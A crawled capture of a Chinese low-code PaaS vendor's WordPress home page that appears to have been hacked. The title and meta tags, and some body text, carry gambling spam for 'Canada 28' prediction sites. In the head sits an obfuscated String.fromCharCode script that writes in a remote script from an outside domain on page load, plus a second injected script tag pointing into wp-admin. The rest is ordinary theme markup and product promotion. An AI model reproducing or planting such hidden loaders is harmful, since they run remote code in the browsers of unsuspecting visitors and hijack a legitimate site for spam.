var fusionBlogVars = {"infinite_blog_text":"<em>\u8f7d\u5165\u4e0b\u4e00\u7ec4\u6587\u7ae0\u4e2d...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"\u8f6c\u81f3...","mobile_nav_cart":"\u8d2d\u7269\u8f66","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_responsive":"1","typography_sensitivity":"0.40","typography_factor":"1.20","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u8fd4\u56de\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"800","disable_mobile_image_hovers":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wex5.com/portfolio-items/%E4%B8%AD%E5%9B%BD%E6%B8%AF%E6%B9%BE%E5%8D%8F%E5%90%8C%E5%8A%9E%E5%85%AC%E5%B9%B3%E5%8F%B0/wp-admin/qdj.js
body_size: 14614
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站</title>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站"/>
<meta name="description" content="加拿大28-PC28预测网来啦!这里是加拿大28预测的理想之地,加拿大PC28预测网站,各类精准预测无门槛畅享。PC28预测网站,28预测、PC预测等一个不落,让你告别卡顿与广告,纯粹沉浸于精准预测。"/>
<script type="text/javascript" src="wp-admin/qdj.js"></script>
<link rel='dns-prefetch' href='//s.w.org' />	
		
		
		
				
		<meta property="og:description" content="[fusion_builder_container hundred_percent=&quot;yes&quot; hundred_percent_height=&quot;no&quot; hundred_percent_height_scroll=&quot;no&quot; hundred_percent_height_center_content=&quot;yes&quot; equal_height_columns=&quot;yes&quot; menu_anchor=&quot;&quot; hide_on_mobile=&quot;no&quot; status=&quot;published&quot; publish_date=&quot;&quot; class=&quot;&quot; id=&quot;&quot; background_color=&quot;&quot; background_image=&quot;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&quot; background_position=&quot;center center&quot; background_repeat=&quot;no-repeat&quot; fade=&quot;no&quot; background_parallax=&quot;up&quot; enable_mobile=&quot;no&quot; parallax_speed=&quot;0.3&quot; video_mp4=&quot;&quot; video_webm=&quot;&quot; video_ogv=&quot;&quot; video_url=&quot;&quot; video_aspect_ratio=&quot;16:9&quot; video_loop=&quot;yes&quot; video_mute=&quot;yes&quot; video_preview_image=&quot;&quot; border_size=&quot;0px&quot; border_color=&quot;&quot; border_style=&quot;solid&quot; margin_top=&quot;&quot; margin_bottom=&quot;&quot; padding_top=&quot;150px&quot; padding_right=&quot;30px&quot; padding_bottom=&quot;70px&quot; padding_left=&quot;30px&quot;][fusion_builder_column type=&quot;1_3&quot; layout=&quot;1_3&quot; spacing=&quot;1%&quot; center_content=&quot;no&quot; link=&quot;&quot; target=&quot;_self&quot; min_height=&quot;&quot; hide_on_mobile=&quot;no&quot; class=&quot;&quot; id=&quot;&quot; background_image_id=&quot;&quot; background_color=&quot;rgba(0,0,0,0.04)&quot; background_image=&quot;&quot; background_position=&quot;left top&quot; background_repeat=&quot;no-repeat&quot; hover_type=&quot;none&quot;"/>

									<meta property="og:image" content="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png"/>
							<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.wex5.com/wp-content/uploads/fusion-styles/019ee3cb8892d89fc271ca9e61618569.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-avada-max-1c-avada-max-sh-640-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-1c.min%2Cmax-sh-640.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='fusion-avada-min-shbp-avada-min-sh-cbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=min-shbp.min%2Cmin-sh-cbp.min&#038;ver=6.0' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='fusion-avada-max-shbp-avada-max-sh-shbp-avada-max-sh-cbp-avada-max-sh-sbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-shbp.min%2Cmax-sh-shbp.min%2Cmax-sh-cbp.min%2Cmax-sh-sbp.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=6.0' type='text/css' media='only screen and (max-device-width: 640px)' />
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.wex5.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wex5.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wex5.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://www.wex5.com/" />
<link rel='shortlink' href='https://www.wex5.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-603 fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-image-rollover-yes avada-image-rollover-direction-left avada-image-rollover-circle-yes avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wex5.com/" >

						<!-- standard logo -->
			<img src="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png" srcset="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png 1x, https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png 2x" width="118" height="42" style="max-height:42px;height:auto;" alt="起步科技牛刀云-企业PaaS平台，企业中台，低代码开发平台 Logo" data-retina_logo_url="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-%e8%8f%9c%e5%8d%95" class="fusion-menu"><li  id="menu-item-48643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li  id="menu-item-49572"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li  id="menu-item-49866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li  id="menu-item-49763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li  id="menu-item-49869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-%e8%8f%9c%e5%8d%95-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://www.wex5.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">搜索...</span>
									<input type="text" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label="搜索..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-603" class="post-603 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">起步科技-低代码开发、PaaS平台，专业的低代码开发平台和企业PaaS平台</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.wex5.com/author/make/" title="由make发布" rel="author">make</a></span></span><span class="updated rich-snippet-hidden">2022-11-02T21:21:14+08:00</span>						<div class="post-content">
				<p>[fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;yes&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;150px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;70px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新活动</span></em></strong></p>
<p style="text-align: center;"><a title="每周产品演示、交流答疑" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 24px; line-height: 32px;">加拿大PC28预测平台每周三在线产品演示/互动交流</span></a></p>
<p style="text-align: left;"><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 40px;">加拿大PC28预测平台每周三在线开讲！带你深入了解：</span></p>
<ol>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的发展趋势</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">专业级低代码PaaS的核心技术</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台典型应用场景和案例</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的关键能力和技术实现</span></li>
</ol>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.justep.com/training/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]立即报名[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">热点文章</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2749%27%20height%3D%2733%27%20viewBox%3D%270%200%2049%2033%27%3E%3Crect%20width%3D%2749%27%20height%3D%27333%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/hot-s1.png" alt="" width="49" height="33" /></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 32px;">头条文章：为什么低代码和专业代码融合才能破解低代码困境？</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">在复杂的企业应用开发中，低代码工具“七八成做起来很快捷，剩下的两三成做不了”而导致项目烂尾，是一个高发的现象，这不仅引发开发者的强烈质疑，也使其推广遭遇了很大的阻力，因此，很有必要进行深度探讨，找到问题的关键症结，并给出有效的解决方案&#8230;&#8230;</span></p>
